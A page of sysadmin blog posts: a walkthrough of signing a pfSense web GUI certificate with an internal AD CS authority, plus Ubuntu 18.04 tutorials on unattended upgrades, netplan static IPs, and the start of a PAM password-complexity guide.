Generating a certificate for a non-domain joined device using an internal AD CA – ie pfsense

I thought I would walk through the process of generating a certificate for a non-domain joined device using an internal Active Directory Certificate Authority (AD CS). In this example, it is going to be for our web GUI for a pfsense firewall. I’v talked before about the challenges of self signed certificates in this post, so thought this would be useful to further demonstrate how this can be done for other devices that are not joined to a domain. Like most things if you have never experienced setting something like this up, you won’t necessarily know how to go about doing it. This post aims to fill that gap. Hopefully you will see this isn’t as difficult as it sounds.

For our lab we have AD CS setup and pfsense on the same network, its actually acting as the gateway for the network. Its a key piece of equipment on the network that we want technical security assurance around. Including being able to validate that when we connect to the device for management it is who we think it is, and importantly who its saying it is. And that we are not in a position to let ourselves be caught by a man in the middle attack!



Lets start on the pfsense web configurator page:

As we can see this is using a self signed certificate and is therefore untrusted. So we want a certificate on our firewall that is signed by a trusted certificate authority, one that is ideally already in our root certificate store. If you have an internal AD CS, the root CA certificate will most likely be already there.

Typically with a network device such as this we somehow want to first generate a Certificate Signing Request (CSR) to then take to our CA to be signed. You can usually achieve this via a shell session to the device or through the web GUI in most cases. Whilst the steps i’m going through with pfsense are specific to this device, the concept is the same for all devices. With pfsense we are able to do this here:


We can see in the above screen shot the self-signed certificate that comes with the device. To start the process we click on the green button at the bottom Add/Sign. As you can see below the method we want to use is ‘Create a Certificate Signing Request’.

Continue down the page adding all the relevant info. Three key areas to take note are the ‘Common Name’, ‘Alternative Names’ and selecting Server Certificate for the certificate type. These are important as you this is how we will identify the authenticity of the device. The ‘Comman Name’ is effectively its short name, and the ‘Alternative Names’ we will want to add as the Fully-Qualified-Domain-Name (FQDN). In this case I’m naming the firewall FW1, Jango.com is the domain name 🙂 .


Once at the end of the page select save and you should see our certificate request in a pending state, the screen should look like this:


Next export the CSR, download it to your local machine and open it in notepad. Highlight the text and copy it to your clipboard for later. The file should look like this:

Next we are going to find our way to the AD CS certificate enrollment web page. This is commonly the CA name followed by ‘certsrv/default.asp’ so in my lab the CA is held on the DC, so will be http://DC16/certsrv/default.asp, just like below:


Next we select ‘Request a certificate’:


Here we don’t have many options as this is a fairly default install of the certificate services however select ‘Advanced Certificate Request. On the next screen as below, paste in the CSR in the request window, and select the default ‘Web Server’ template from the ‘Certificate Template’ drop down menu and click submit:


Next we have the opportunity to download the signed certificate in various formats.


In this instance we are going to download the certificate in Base 64 encoded format . Open up the certificate file in notepad, highlight the contents and save it to the clipboard, it should look like this:


Next we go back to the pfsense web GUI, and complete the certificate signing request from the certificate page. This is under ‘System’ –> Certificate Manager’ –> ‘Certificates’. We do this by selecting the update CSR button, paste in the contents of the certificate into the ‘Final Certificate data’ like below and select ‘update’:


The certificate will be loaded and will look like this:

As we can see from the above screenshot our subject Alternate Names are listed as FW1 and FW1.jango.com, meaning when we access the page with these names the connection will be validated correctly. As opposed to accessing it via IP address and it will warn us that the browser has not been able to validate the endpoint and is therefore insecure.


Next change how the certificate is used. Essentially we are binding it to port 443, the web GUI itself, we do this in System –> Advanced –> Admin Access, select the descriptive name we gave it earlier and select ‘Save’ at the bottom of the page:


Next reload the web GUI page using your common name or subject alternate name. At this point bear in mind you mostly likely will need a manual DNS entry for FW1. So head over to the DNS console and quickly create one. Once you have done that reload the pfsense web GUI, and hey presto!

and..

Now we have a certificate signed by our internal AD CA and can verify what we are connecting to is actually correct.

I hope this has helped demystify the process of obtaining an internally signed certificate from our AD CA for our weird and wonderful network devices that we have on the network.

Automatic Updates in Ubuntu Server 18.04.1 LTS with Apt and unattended-upgrades package

In this post we look at how we can automate our security updates and packages that can be updated for a Ubuntu Server 18.04.1 LTS including scheduled reboots. Automatic Updates in Ubuntu Server are a real win.

This is a fairly straight forward affair, we will be working in the unattended-upgrades package, this can used to automatically install updates to the system. We have granular control, being able to configure updates to all packages or just security updates, blacklisting packages, notifications and auto reboot. A very useful set of features.

Lets look at the main configuration file /etc/apt/apt.conf.d/50unattended-upgrades.

A couple of key lines in this file will want our attention. Firstly this will depending on what type of updates you want to automate. If you know the software that runs on the server well enough, and depending on the criticality of the service it provides you have the following options for the type of updates to automate, uncommenting ‘//’ the various lines will give you those type of updates:

Unattended-Upgrade::Allowed-Origins {
        "${distro_id}:${distro_codename}";
        "${distro_id}:${distro_codename}-security";
//      "${distro_id}:${distro_codename}-updates";
//      "${distro_id}:${distro_codename}-proposed";
//      "${distro_id}:${distro_codename}-backports";
};

This next section of the file dictates what packages should not be upgraded, ie if you have a certain set of dependencies and don’t want to the software to upgrade due to comparability issues list them here:

// List of packages to not update (regexp are supported)
Unattended-Upgrade::Package-Blacklist {
// "vim";
// "libc6";
// "libc6-dev";
// "libc6-i686";
};

To get notifications for any problems or package upgrades add your email address to the below section:

// Send email to this address for problems or packages upgrades
// If empty or unset then no email is sent, make sure that you
// have a working mail setup on your system. A package that provides
// 'mailx' must be installed. E.g. "user@example.com"
Unattended-Upgrade::Mail "email@email.com";

The next two sections dictate when the server should be rebooted and without confirmation. Here we have the Unattended-Upgrade::Automatic-Reboot option set to ‘true‘, and unattended-Upgrade::Automatic-Reboot-Time set to ‘02:00‘ am.

// Automatically reboot *WITHOUT CONFIRMATION*
// if the file /var/run/reboot-required is found after the upgrade
Unattended-Upgrade::Automatic-Reboot "true";

// If automatic reboot is enabled and needed, reboot at the specific
// time instead of immediately
// Default: "now"
unattended-Upgrade::Automatic-Reboot-Time "02:00";

To then enable the automatic updates edit the file /etc/apt/apt.conf.d/20auto-upgrades. Create the file if it doesn’t exist, add the below text, the frequency of the update procedure is dictated by the number in quotes next to each item. For example everything with a 1 in it will happen everyday and the 7 represents once a week.

APT::Periodic::Update-Package-Lists "1";
APT::Periodic::Unattended-Upgrade "1";
APT::Periodic::AutocleanInterval "7";
APT::Periodic::Unattended-Upgrade "1";

A couple of useful log files to keep an eye on are: /var/log/unattended-upgrades/unattended-upgrades.log. This will give you information about the updates and whether a reboot is required. /var/log/unattended-upgrades/unattended-upgrades-shutdown.log and also issuing the command last reboot will also give you information about any restarts that are required or have happened.

I hope this been helpful and keeps you current with your patching!

Bionic Beaver – Setting a static IP address in Ubuntu 18.04.1 LTS

Setting a static IP address in Ubuntu 18.04.1. Oh boy where to start. The name Bionic Beaver or netplan.


OK lets concentrate on netplan, and what’s happened with networking in Ubuntu 18.04.1. Setting a persistent static IP address has changed a little in the new release of Ubuntu, where as before we would have modified the interfaces file we now modify a .yaml file in /etc/netplan directory. Netplan is the new kid on the block for configuring networking in your Beaver. Its not all that different, or difficult once you know how. However the standard is pretty precise in terms of how we configure the file. If you look in your netplan directory you may have a 50-cloud-init.yaml file this is where the configuration is stored. Lets go ahead and modify the netplan directory  to set a static IP address:

This is how our standard /etc/netplan/50-cloud-init.yaml file looks like:

To set a static IP address I’m going to copy the current config into a new file called 01-netcfg.yaml for further configuration.

Take care of the spacing within the yaml file. It will not take tab completion, and will require spaces for the indentation, the number of spaces will not matter, as long as each section is appropriately indented with spaces.

For example you could use this:


Indenting each section with 1 space also works:

All that’s left to do is to apply the netplan config with:

sudo netplan apply

If you do get errors you can use the debug feature:

sudo netplan --debug generate

Well hope this helps.

Linux Password Policy – Using PAM, pam_unix and pam_cracklib with Ubuntu Server 18.04.1


Linux Password Policy is often overlooked. This post is to raise awareness how we can up our game in terms of password complexity for Linux systems. Setting up password complexity in Linux specifically Ubuntu Server more specifically 18.04.1 is achieved through Pluggable Authentication Modules (PAM). To authenticate a user, an application such as ssh hands off the authentication mechanism to PAM to determine if the credentials are correct. There are various modules that can be modified within PAM to set-up aspects like password complexity and account lockout and other restrictions. We can check what modules are installed by issuing:

sudo man -k pam_

By default Ubuntu requires a minimum of 6 characters. In Ubuntu this is controlled by the module pam_unix which is used for traditional password authentication, this is configured in debain/ubuntu systems in the file /etc/pam.d/common-password (RedHat/Centos systems its/etc/pam.d/system-auth). Modules work in a rule/stack manner processing one rule then another depending on the control arguments. An amount of configuration can be done in the pam_unix module, however for more granular control there is another module called pam_cracklib. This allows for all the specific control that one might want for a secure complex password.

A basic set of requirements for password complexity might be:

A minimum of one upper case
A minimum of one lower case
A minimum of least one digit
A minimum of one special character
A minimum of 15 characters
Password History 15

Lets work through on a test Ubuntu 18.04.1 server how we would implement this. First install pam_cracklib, this is a ‘pluggable authentication module’ which can be used in the password stack. ‘Pam_cracklib’, will check for specific password criteria, based on default values and what you specify. For example by default it will run through a routine to see if the password is part of a dictionary and then go on to check for your specifics that you may have set like password length.

First lets install the module, it is available in the Ubuntu repository:

sudo apt install libpam-cracklib

